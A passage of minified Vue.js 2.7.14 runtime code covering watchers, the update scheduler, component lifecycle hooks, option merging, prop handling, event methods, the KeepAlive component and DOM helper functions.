o=t.__ob__.dep.id;if(e.has(o))return;e.add(o)}if(r)for(i=t.length;i--;)an(t[i],e);else if(Kt(t))an(t.value,e);else for(i=(n=Object.keys(t)).length;i--;)an(t[n[i]],e)}}var sn,cn=0,ln=function(){function t(t,e,n,r,o){var c,l;c=this,void 0===(l=Zt&&!Zt._vm?Zt:t?t._scope:void 0)&&(l=Zt),l&&l.active&&l.effects.push(c),(this.vm=t)&&o&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++cn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new wt,this.newDepIds=new wt,this.expression="",v(e)?this.getter=e:(this.getter=function(path){if(!nt.test(path)){var t=path.split(".");return function(e){for(var i=0;i<t.length;i++){if(!e)return;e=e[t[i]]}return e}}}(e),this.getter||(this.getter=z)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;Pt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Ve(t,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&on(t),It(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){for(var i=this.deps.length;i--;){var t=this.deps[i];this.newDepIds.has(t.id)||t.removeSub(this)}var e=this.depIds;this.depIds=this.newDepIds,this.newDepIds=e,this.newDepIds.clear(),e=this.deps,this.deps=this.newDeps,this.newDeps=e,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Mn(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||m(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');He(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){for(var i=this.deps.length;i--;)this.deps[i].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&T(this.vm._scope.effects,this),this.active){for(var i=this.deps.length;i--;)this.deps[i].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}();function un(t,e){sn.$on(t,e)}function fn(t,e){sn.$off(t,e)}function dn(t,e){var n=sn;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function hn(t,e,n){sn=t,ie(e,n||{},un,fn,dn,t),sn=void 0}var pn=null;function vn(t){var e=pn;return pn=t,function(){pn=e}}function mn(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function gn(t,e){if(e){if(t._directInactive=!1,mn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var i=0;i<t.$children.length;i++)gn(t.$children[i]);bn(t,"activated")}}function yn(t,e){if(!(e&&(t._directInactive=!0,mn(t))||t._inactive)){t._inactive=!0;for(var i=0;i<t.$children.length;i++)yn(t.$children[i]);bn(t,"deactivated")}}function bn(t,e,n,r){void 0===r&&(r=!0),Pt();var o=xt;r&&Ct(t);var c=t.$options[e],l="".concat(e," hook");if(c)for(var i=0,f=c.length;i<f;i++)He(c[i],t,n||null,t,l);t._hasHookEvent&&t.$emit("hook:"+e),r&&Ct(o),It()}var wn=[],_n=[],xn={},Cn=!1,En=!1,kn=0;var Sn=0,On=Date.now;if(ot&&!st){var Tn=window.performance;Tn&&"function"==typeof Tn.now&&On()>document.createEvent("Event").timeStamp&&(On=function(){return Tn.now()})}var An=function(a,b){if(a.post){if(!b.post)return 1}else if(b.post)return-1;return a.id-b.id};function jn(){var t,e;for(Sn=On(),En=!0,wn.sort(An),kn=0;kn<wn.length;kn++)(t=wn[kn]).before&&t.before(),e=t.id,xn[e]=null,t.run();var n=_n.slice(),r=wn.slice();kn=wn.length=_n.length=0,xn={},Cn=En=!1,function(t){for(var i=0;i<t.length;i++)t[i]._inactive=!0,gn(t[i],!0)}(n),function(t){var i=t.length;for(;i--;){var e=t[i],n=e.vm;n&&n._watcher===e&&n._isMounted&&!n._isDestroyed&&bn(n,"updated")}}(r),jt(),yt&&Q.devtools&&yt.emit("flush")}function Mn(t){var e=t.id;if(null==xn[e]&&(t!==Mt.target||!t.noRecurse)){if(xn[e]=!0,En){for(var i=wn.length-1;i>kn&&wn[i].id>t.id;)i--;wn.splice(i+1,0,t)}else wn.push(t);Cn||(Cn=!0,en(jn))}}function Dn(t,e){if(t){for(var n=Object.create(null),r=_t?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){var c=t[o].from;if(c in e._provided)n[o]=e._provided[c];else if("default"in t[o]){var l=t[o].default;n[o]=v(l)?l.call(e):l}else 0}}return n}}function Pn(data,t,e,n,r){var l,f=this,h=r.options;j(n,"_uid")?(l=Object.create(n))._original=n:(l=n,n=n._original);var v=d(h._compiled),m=!v;this.data=data,this.props=t,this.children=e,this.parent=n,this.listeners=data.on||o,this.injections=Dn(h.inject,n),this.slots=function(){return f.$slots||Te(n,data.scopedSlots,f.$slots=ke(e,n)),f.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Te(n,data.scopedSlots,this.slots())}}),v&&(this.$options=h,this.$slots=this.slots(),this.$scopedSlots=Te(n,data.scopedSlots,this.$slots)),h._scopeId?this._c=function(a,b,t,e){var r=Be(l,a,b,t,e,m);return r&&!c(r)&&(r.fnScopeId=h._scopeId,r.fnContext=n),r}:this._c=function(a,b,t,e){return Be(l,a,b,t,e,m)}}function In(t,data,e,n,r){var o=Ot(t);return o.fnContext=e,o.fnOptions=n,data.slot&&((o.data||(o.data={})).slot=data.slot),o}function Ln(t,e){for(var n in e)t[P(n)]=e[n]}function $n(t){return t.name||t.__name||t._componentTag}Ee(Pn.prototype);var Nn={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Nn.prepatch(n,n)}else{(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;f(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new t.componentOptions.Ctor(n)}(t,pn)).$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,r,c){var l=r.data.scopedSlots,f=t.$scopedSlots,d=!!(l&&!l.$stable||f!==o&&!f.$stable||l&&t.$scopedSlots.$key!==l.$key||!l&&t.$scopedSlots.$key),h=!!(c||t.$options._renderChildren||d),v=t.$vnode;t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=c;var m=r.data.attrs||o;t._attrsProxy&&De(t._attrsProxy,m,v.data&&v.data.attrs||o,t,"$attrs")&&(h=!0),t.$attrs=m,n=n||o;var y=t.$options._parentListeners;if(t._listenersProxy&&De(t._listenersProxy,n,y||o,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,hn(t,n,y),e&&t.$options.props){Bt(!1);for(var w=t._props,_=t.$options._propKeys||[],i=0;i<_.length;i++){var x=_[i],C=t.$options.props;w[x]=Kn(x,C,e,t)}Bt(!0),t.$options.propsData=e}h&&(t.$slots=ke(c,r.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,bn(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,_n.push(e)):gn(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?yn(e,!0):e.$destroy())}},Rn=Object.keys(Nn);function Fn(t,data,e,n,r){if(!l(t)){var h=e.$options._base;if(m(t)&&(t=h.extend(t)),"function"==typeof t){var v;if(l(t.cid)&&(t=function(t,e){if(d(t.error)&&f(t.errorComp))return t.errorComp;if(f(t.resolved))return t.resolved;var n=Le;if(n&&f(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),d(t.loading)&&f(t.loadingComp))return t.loadingComp;if(n&&!f(t.owners)){var r=t.owners=[n],o=!0,c=null,h=null;n.$on("hook:destroyed",(function(){return T(r,n)}));var v=function(t){for(var i=0,e=r.length;i<e;i++)r[i].$forceUpdate();t&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==h&&(clearTimeout(h),h=null))},y=Y((function(n){t.resolved=$e(n,e),o?r.length=0:v(!0)})),w=Y((function(e){f(t.errorComp)&&(t.error=!0,v(!0))})),_=t(y,w);return m(_)&&(C(_)?l(t.resolved)&&_.then(y,w):C(_.component)&&(_.component.then(y,w),f(_.error)&&(t.errorComp=$e(_.error,e)),f(_.loading)&&(t.loadingComp=$e(_.loading,e),0===_.delay?t.loading=!0:c=setTimeout((function(){c=null,l(t.resolved)&&l(t.error)&&(t.loading=!0,v(!1))}),_.delay||200)),f(_.timeout)&&(h=setTimeout((function(){h=null,l(t.resolved)&&w(null)}),_.timeout)))),o=!1,t.loading?t.loadingComp:t.resolved}}(v=t,h),void 0===t))return function(t,data,e,n,r){var o=kt();return o.asyncFactory=t,o.asyncMeta={data:data,context:e,children:n,tag:r},o}(v,data,e,n,r);data=data||{},fr(t),f(data.model)&&function(t,data){var e=t.model&&t.model.prop||"value",n=t.model&&t.model.event||"input";(data.attrs||(data.attrs={}))[e]=data.model.value;var r=data.on||(data.on={}),o=r[n],l=data.model.callback;f(o)?(c(o)?-1===o.indexOf(l):o!==l)&&(r[n]=[l].concat(o)):r[n]=l}(t.options,data);var y=function(data,t,e){var n=t.options.props;if(!l(n)){var r={},o=data.attrs,c=data.props;if(f(o)||f(c))for(var d in n){var h=$(d);ae(r,c,d,h,!0)||ae(r,o,d,h,!1)}return r}}(data,t);if(d(t.options.functional))return function(t,e,data,n,r){var l=t.options,d={},h=l.props;if(f(h))for(var v in h)d[v]=Kn(v,h,e||o);else f(data.attrs)&&Ln(d,data.attrs),f(data.props)&&Ln(d,data.props);var m=new Pn(data,d,r,n,t),y=l.render.call(null,m._c,m);if(y instanceof Et)return In(y,data,m.parent,l);if(c(y)){for(var w=se(y)||[],_=new Array(w.length),i=0;i<w.length;i++)_[i]=In(w[i],data,m.parent,l);return _}}(t,y,data,e,n);var w=data.on;if(data.on=data.nativeOn,d(t.options.abstract)){var slot=data.slot;data={},slot&&(data.slot=slot)}!function(data){for(var t=data.hook||(data.hook={}),i=0;i<Rn.length;i++){var e=Rn[i],n=t[e],r=Nn[e];n===r||n&&n._merged||(t[e]=n?Bn(r,n):r)}}(data);var _=$n(t.options)||r;return new Et("vue-component-".concat(t.cid).concat(_?"-".concat(_):""),data,void 0,void 0,void 0,e,{Ctor:t,propsData:y,listeners:w,tag:r,children:n},v)}}}function Bn(t,e){var n=function(a,b){t(a,b),e(a,b)};return n._merged=!0,n}var zn=z,Vn=Q.optionMergeStrategies;function Hn(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,o,c,l=_t?Reflect.ownKeys(e):Object.keys(e),i=0;i<l.length;i++)"__ob__"!==(r=l[i])&&(o=t[r],c=e[r],n&&j(t,r)?o!==c&&w(o)&&w(c)&&Hn(o,c):Wt(t,r,c));return t}function Un(t,e,n){return n?function(){var r=v(e)?e.call(n,n):e,o=v(t)?t.call(n,n):t;return r?Hn(r,o):o}:e?t?function(){return Hn(v(e)?e.call(this,this):e,v(t)?t.call(this,this):t)}:e:t}function Wn(t,e){var n=e?t?t.concat(e):c(e)?e:[e]:t;return n?function(t){for(var e=[],i=0;i<t.length;i++)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(n):n}function Yn(t,e,n,r){var o=Object.create(t||null);return e?F(o,e):o}Vn.data=function(t,e,n){return n?Un(t,e,n):e&&"function"!=typeof e?t:Un(t,e)},J.forEach((function(t){Vn[t]=Wn})),K.forEach((function(t){Vn[t+"s"]=Yn})),Vn.watch=function(t,e,n,r){if(t===pt&&(t=void 0),e===pt&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var l in F(o,t),e){var f=o[l],d=e[l];f&&!c(f)&&(f=[f]),o[l]=f?f.concat(d):c(d)?d:[d]}return o},Vn.props=Vn.methods=Vn.inject=Vn.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return F(o,t),e&&F(o,e),o},Vn.provide=function(t,e){return t?function(){var n=Object.create(null);return Hn(n,v(t)?t.call(this):t),e&&Hn(n,v(e)?e.call(this):e,!1),n}:e};var qn=function(t,e){return void 0===e?t:e};function Gn(t,e,n){if(v(e)&&(e=e.options),function(t,e){var n=t.props;if(n){var i,r,o={};if(c(n))for(i=n.length;i--;)"string"==typeof(r=n[i])&&(o[P(r)]={type:null});else if(w(n))for(var l in n)r=n[l],o[P(l)]=w(r)?r:{type:r};t.props=o}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(c(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(w(n))for(var o in n){var l=n[o];r[o]=w(l)?F({from:o},l):{from:l}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];v(r)&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Gn(t,e.extends,n)),e.mixins))for(var i=0,r=e.mixins.length;i<r;i++)t=Gn(t,e.mixins[i],n);var o,l={};for(o in t)f(o);for(o in e)j(t,o)||f(o);function f(r){var o=Vn[r]||qn;l[r]=o(t[r],e[r],n,r)}return l}function Xn(t,e,n,r){if("string"==typeof n){var o=t[e];if(j(o,n))return o[n];var c=P(n);if(j(o,c))return o[c];var l=I(c);return j(o,l)?o[l]:o[n]||o[c]||o[l]}}function Kn(t,e,n,r){var o=e[t],c=!j(n,t),l=n[t],f=er(Boolean,o.type);if(f>-1)if(c&&!j(o,"default"))l=!1;else if(""===l||l===$(t)){var d=er(String,o.type);(d<0||f<d)&&(l=!0)}if(void 0===l){l=function(t,e,n){if(!j(e,"default"))return;var r=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return v(r)&&"Function"!==Qn(e.type)?r.call(t):r}(r,o,t);var h=Ft;Bt(!0),Ht(l),Bt(h)}return l}var Jn=/^\s*function (\w+)/;function Qn(t){var e=t&&t.toString().match(Jn);return e?e[1]:""}function Zn(a,b){return Qn(a)===Qn(b)}function er(t,e){if(!c(e))return Zn(e,t)?0:-1;for(var i=0,n=e.length;i<n;i++)if(Zn(e[i],t))return i;return-1}var nr={enumerable:!0,configurable:!0,get:z,set:z};function rr(t,e,n){nr.get=function(){return this[e][n]},nr.set=function(t){this[e][n]=t},Object.defineProperty(t,n,nr)}function ir(t){var e=t.$options;if(e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props=qt({}),o=t.$options._propKeys=[],c=!t.$parent;c||Bt(!1);var l=function(c){o.push(c);var l=Kn(c,e,n,t);Ut(r,c,l),c in t||rr(t,"_props",c)};for(var f in e)l(f);Bt(!0)}(t,e.props),function(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=Me(t);Ct(t),Pt();var o=He(n,null,[t._props||qt({}),r],t,"setup");if(It(),Ct(),v(o))e.render=o;else if(m(o))if(t._setupState=o,o.__sfc){var c=t._setupProxy={};for(var l in o)"__sfc"!==l&&Jt(c,o,l)}else for(var l in o)tt(l)||Jt(t,o,l)}}(t),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]="function"!=typeof e[n]?z:N(e[n],t)}(t,e.methods),e.data)!function(t){var data=t.$options.data;data=t._data=v(data)?function(data,t){Pt();try{return data.call(t,t)}catch(e){return Ve(e,t,"data()"),{}}finally{It()}}(data,t):data||{},w(data)||(data={});var e=Object.keys(data),n=t.$options.props,i=(t.$options.methods,e.length);for(;i--;){var r=e[i];0,n&&j(n,r)||tt(r)||rr(t,"_data",r)}var o=Ht(data);o&&o.vmCount++}(t);else{var n=Ht(t._data={});n&&n.vmCount++}e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=gt();for(var o in e){var c=e[o],l=v(c)?c:c.get;0,r||(n[o]=new ln(t,l||z,z,or)),o in t||ar(t,o,c)}}(t,e.computed),e.watch&&e.watch!==pt&&function(t,e){for(var n in e){var r=e[n];if(c(r))for(var i=0;i<r.length;i++)lr(t,n,r[i]);else lr(t,n,r)}}(t,e.watch)}var or={lazy:!0};function ar(t,e,n){var r=!gt();v(n)?(nr.get=r?sr(e):cr(n),nr.set=z):(nr.get=n.get?r&&!1!==n.cache?sr(e):cr(n.get):z,nr.set=n.set||z),Object.defineProperty(t,e,nr)}function sr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),Mt.target&&e.depend(),e.value}}function cr(t){return function(){return t.call(this,this)}}function lr(t,e,n,r){return w(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var ur=0;function fr(t){var e=t.options;if(t.super){var n=fr(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}(t);r&&F(t.extendOptions,r),(e=t.options=Gn(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function dr(t){this._init(t)}function pr(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var c=$n(t)||$n(n.options);var l=function(t){this._init(t)};return(l.prototype=Object.create(n.prototype)).constructor=l,l.cid=e++,l.options=Gn(n.options,t),l.super=n,l.options.props&&function(t){var e=t.options.props;for(var n in e)rr(t.prototype,"_props",n)}(l),l.options.computed&&function(t){var e=t.options.computed;for(var n in e)ar(t.prototype,n,e[n])}(l),l.extend=n.extend,l.mixin=n.mixin,l.use=n.use,K.forEach((function(t){l[t]=n[t]})),c&&(l.options.components[c]=l),l.superOptions=n.options,l.extendOptions=t,l.sealedOptions=F({},l.options),o[r]=l,l}}function vr(t){return t&&($n(t.Ctor.options)||t.tag)}function mr(pattern,t){return c(pattern)?pattern.indexOf(t)>-1:"string"==typeof pattern?pattern.split(",").indexOf(t)>-1:!!_(pattern)&&pattern.test(t)}function gr(t,filter){var e=t.cache,n=t.keys,r=t._vnode;for(var o in e){var c=e[o];if(c){var l=c.name;l&&!filter(l)&&yr(e,o,n,r)}}}function yr(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,T(n,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=ur++,e._isVue=!0,e.__v_skip=!0,e._scope=new te(!0),e._scope._vm=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Gn(fr(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&hn(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,r=n&&n.context;t.$slots=ke(e._renderChildren,r),t.$scopedSlots=n?Te(t.$parent,n.data.scopedSlots,t.$slots):o,t._c=function(a,b,e,n){return Be(t,a,b,e,n,!1)},t.$createElement=function(a,b,e,n){return Be(t,a,b,e,n,!0)};var c=n&&n.data;Ut(t,"$attrs",c&&c.attrs||o,null,!0),Ut(t,"$listeners",e._parentListeners||o,null,!0)}(e),bn(e,"beforeCreate",void 0,!1),function(t){var e=Dn(t.$options.inject,t);e&&(Bt(!1),Object.keys(e).forEach((function(n){Ut(t,n,e[n])})),Bt(!0))}(e),ir(e),function(t){var e=t.$options.provide;if(e){var n=v(e)?e.call(t):e;if(!m(n))return;for(var source=ee(t),r=_t?Reflect.ownKeys(n):Object.keys(n),i=0;i<r.length;i++){var o=r[i];Object.defineProperty(source,o,Object.getOwnPropertyDescriptor(n,o))}}}(e),bn(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(dr),function(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Wt,t.prototype.$delete=del,t.prototype.$watch=function(t,e,n){var r=this;if(w(e))return lr(r,t,e,n);(n=n||{}).user=!0;var o=new ln(r,t,e,n);if(n.immediate){var c='callback for immediate watcher "'.concat(o.expression,'"');Pt(),He(e,r,[o.value],r,c),It()}return function(){o.teardown()}}}(dr),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(c(t))for(var i=0,o=t.length;i<o;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(c(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var l,f=n._events[t];if(!f)return n;if(!e)return n._events[t]=null,n;for(var i=f.length;i--;)if((l=f[i])===e||l.fn===e){f.splice(i,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?R(n):n;for(var r=R(arguments,1),o='event handler for "'.concat(t,'"'),i=0,c=n.length;i<c;i++)He(n[i],e,r,e,o)}return e}}(dr),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,c=vn(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),c(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var l=n;l&&l.$vnode&&l.$parent&&l.$vnode===l.$parent._vnode;)l.$parent.$el=l.$el,l=l.$parent},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){bn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||T(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),bn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(dr),function(t){Ee(t.prototype),t.prototype.$nextTick=function(t){return en(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&e._isMounted&&(e.$scopedSlots=Te(e.$parent,o.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&Ie(e._slotsProxy,e.$scopedSlots)),e.$vnode=o;try{Ct(e),Le=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){Ve(n,e,"render"),t=e._vnode}finally{Le=null,Ct()}return c(t)&&1===t.length&&(t=t[0]),t instanceof Et||(t=kt()),t.parent=o,t}}(dr);var wr=[String,RegExp,Array],_r={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:wr,exclude:wr,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,o=t.keyToCache;if(r){var c=r.tag,l=r.componentInstance,f=r.componentOptions;e[o]={name:vr(f),tag:c,componentInstance:l},n.push(o),this.max&&n.length>parseInt(this.max)&&yr(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)yr(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){gr(t,(function(t){return mr(e,t)}))})),this.$watch("exclude",(function(e){gr(t,(function(t){return!mr(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var slot=this.$slots.default,t=Ne(slot),e=t&&t.componentOptions;if(e){var n=vr(e),r=this.include,o=this.exclude;if(r&&(!n||!mr(r,n))||o&&n&&mr(o,n))return t;var c=this.cache,l=this.keys,f=null==t.key?e.Ctor.cid+(e.tag?"::".concat(e.tag):""):t.key;c[f]?(t.componentInstance=c[f].componentInstance,T(l,f),l.push(f)):(this.vnodeToCache=t,this.keyToCache=f),t.data.keepAlive=!0}return t||slot&&slot[0]}}};!function(t){var e={get:function(){return Q}};Object.defineProperty(t,"config",e),t.util={warn:zn,extend:F,mergeOptions:Gn,defineReactive:Ut},t.set=Wt,t.delete=del,t.nextTick=en,t.observable=function(t){return Ht(t),t},t.options=Object.create(null),K.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,F(t.options.components,_r),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=R(arguments,1);return n.unshift(this),v(t.install)?t.install.apply(t,n):v(t)&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Gn(this.options,t),this}}(t),pr(t),function(t){K.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&w(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&v(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}(t)}(dr),Object.defineProperty(dr.prototype,"$isServer",{get:gt}),Object.defineProperty(dr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(dr,"FunctionalRenderContext",{value:Pn}),dr.version="2.7.14";var xr=S("style,class"),Cr=S("input,textarea,option,select,progress"),Er=S("contenteditable,draggable,spellcheck"),kr=S("events,caret,typing,plaintext-only"),Sr=function(t,e){return Mr(e)||"false"===e?"false":"contenteditable"===t&&kr(e)?e:"true"},Or=S("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Tr="http://www.w3.org/1999/xlink",Ar=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},jr=function(t){return Ar(t)?t.slice(6,t.length):""},Mr=function(t){return null==t||!1===t};function Dr(t){for(var data=t.data,e=t,n=t;f(n.componentInstance);)(n=n.componentInstance._vnode)&&n.data&&(data=Pr(n.data,data));for(;f(e=e.parent);)e&&e.data&&(data=Pr(data,e.data));return function(t,e){if(f(t)||f(e))return Ir(t,Lr(e));return""}(data.staticClass,data.class)}function Pr(t,e){return{staticClass:Ir(t.staticClass,e.staticClass),class:f(t.class)?[t.class,e.class]:e.class}}function Ir(a,b){return a?b?a+" "+b:a:b||""}function Lr(t){return Array.isArray(t)?function(t){for(var e,n="",i=0,r=t.length;i<r;i++)f(e=Lr(t[i]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):m(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var $r={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Nr=S("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Rr=S("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Fr=function(t){return Nr(t)||Rr(t)};var Br=Object.create(null);var zr=S("text,number,password,search,email,tel,url");var Vr=Object.freeze({__proto__:null,createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS($r[t],e)},createTextNode:function(text){return document.createTextNode(text)},createComment:function(text){return document.createComment(text)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,text){t.textContent=text},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Hr={create:function(t,e){Ur(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Ur(t,!0),Ur(e))},destroy:function(t){Ur(t,!0)}};function Ur(t,e){var n=t.data.ref;if(f(n)){var r=t.context,o=t.componentInstance||t.elm,l=e?null:o,d=e?void 0:o;if(v(n))He(n,r,[l],r,"template ref 